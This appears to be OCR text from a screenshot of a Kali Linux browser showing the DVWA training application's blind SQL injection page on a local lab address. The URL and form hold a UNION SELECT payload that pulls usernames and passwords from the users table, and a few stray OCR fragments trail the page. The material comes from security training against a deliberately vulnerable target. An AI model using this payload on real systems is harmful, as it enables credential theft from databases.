 1 2 3 4
11:54
Damn Vulnerable Web Ap
192.168.32.102/dvwa/vulnerabilities/sqli_blind/?id=4+UNION+SELECT+user%2Cpassword+FROM+users%23&
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 4 UNION SELECT user,password FROM users#
First name: Pablo
Surname: Picasso
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
UX
to hear"
C
Vinci2.c